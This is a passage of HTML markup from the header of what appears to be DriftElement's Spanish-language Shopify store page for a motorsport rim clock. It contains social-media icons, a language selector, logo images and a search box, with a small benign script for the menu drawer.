  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><!--Instagram--><li class="list-social__item">
                        <a href="https://www.instagram.com/driftelement/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><!--Youtube--><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCZHcMgx3IzLhSwt7wcd0XhQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li><!--Facebook--><li class="list-social__item">
                        <a href="https://www.facebook.com/driftelementcom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><!--Snapchat--><li class="list-social__item">
                        <a href="https://www.snapchat.com/add/driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><!--Pinterest--><li class="list-social__item">
                        <a href="https://www.pinterest.de/DriftElement/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><!--Twitter--><li class="list-social__item">
                        <a href="https://twitter.com/driftelement" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-x" viewBox="0 0 18 18">
  <path fill="currentColor" d="M14.258 2.75h2.367L11.12 8.514l6.88 9.736h-4.758l-4.053-5.736-4.636 5.736H1.186l5.943-6.892L.75 2.75h4.877l3.664 5.28L14.258 2.75zm-.831 13.5h1.312L4.87 4.133H3.46L13.427 16.25z"/>
</svg><span class="visually-hidden">Twitter</span>
                        </a>
                      </li><!--Tumblr--><!--Vimeo--></ul>
                  

<localization-form class="localization-form-v2"><form method="post" action="/es/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/reloj-de-llanta-motorsport-silver" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686210378__header"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="20" height="3.75" fill="#AA151B"/>
                  <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                  <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Español
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="fr">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="it">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="es" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="es">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>

                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer>
    <a href="/es"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.542916235780766%"
        
    >
            
            <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style>
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500" alt="DriftElement" srcset="//www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=50 50w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=100 100w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=150 150w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=200 200w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=250 250w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=300 300w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=400 400w, //www.driftelement.com/cdn/shop/files/driftelement-logo-original-3-2.svg?v=1691101620&amp;width=500 500w" width="200" height="51.08583247156153" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>
<div class="header__icons">


<localization-form class="localization-form-v2"><form method="post" action="/es/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/reloj-de-llanta-motorsport-silver" /><div class="no-js-hidden">
      <style>
        .localization-v2__button .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.5rem;
        }

        .localization-form-v2__flag-wrapper {
          display: inline-flex;
          align-items: center;
          margin-right: 0.5rem;
        }

        .disclosure__link .flag-icon {
          width: 20px;
          height: 15px;
          flex-shrink: 0;
          margin-right: 0.8rem;
        }

        .disclosure__link {
          color: #1a1a1a !important;
        }

        .disclosure__link--active {
          color: #1a1a1a !important;
          font-weight: 600;
        }

        @media screen and (max-width: 749px) {
          .localization-v2__button {
            gap: 0;
          }
        }
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="LanguageSelectorButton-sections--27258686210378__header"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="localization-form-v2__flag-wrapper">
            
                <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect width="20" height="3.75" fill="#AA151B"/>
                  <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                  <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                </svg>
              
          </span>
          <span class="mobile-hidden">
            Español
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="en">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="15" fill="#012169"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="white" stroke-width="3"/>
                    <path d="M0 0L20 15M20 0L0 15" stroke="#C8102E" stroke-width="1.5"/>
                    <rect x="8" width="4" height="15" fill="white"/>
                    <rect y="6" width="20" height="3" fill="white"/>
                    <rect x="9" width="2" height="15" fill="#C8102E"/>
                    <rect y="7" width="20" height="1" fill="#C8102E"/>
                  </svg>
                  English
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="de">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="5" fill="#000000"/>
                    <rect y="5" width="20" height="5" fill="#DD0000"/>
                    <rect y="10" width="20" height="5" fill="#FFCE00"/>
                  </svg>
                  Deutsch
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="fr">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#002395"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#ED2939"/>
                  </svg>
                  Français
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="it">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="6.67" height="15" fill="#009246"/>
                    <rect x="6.67" width="6.66" height="15" fill="white"/>
                    <rect x="13.33" width="6.67" height="15" fill="#CE2B37"/>
                  </svg>
                  Italiano
                </a>
              </li>
              <li class="disclosure__item" tabindex="-1">
                <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" data-value="es" aria-current="true">
                  <svg class="flag-icon" width="20" height="15" viewBox="0 0 20 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="20" height="3.75" fill="#AA151B"/>
                    <rect y="3.75" width="20" height="7.5" fill="#F1BF00"/>
                    <rect y="11.25" width="20" height="3.75" fill="#AA151B"/>
                  </svg>
                  Español
                </a>
              </li>
          </ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="es">
    </div></form></localization-form>

<script>
  // Prevent menu drawer from closing when clicking language selector
  document.addEventListener('DOMContentLoaded', function() {
    const menuDrawer = document.querySelector('menu-drawer');
    if (menuDrawer) {
      const localizationForms = menuDrawer.querySelectorAll('localization-form');

      localizationForms.forEach(form => {
        // Prevent button clicks from closing menu
        const button = form.querySelector('.localization-v2__button');
        if (button) {
          button.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        }

        // Prevent dropdown link clicks from closing menu
        const links = form.querySelectorAll('.disclosure__link');
        links.forEach(link => {
          link.addEventListener('click', function(e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
          }, true);
        });

        // Prevent entire form clicks from closing menu
        form.addEventListener('click', function(e) {
          e.stopPropagation();
        }, true);
      });
    }
  });
</script>

      
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
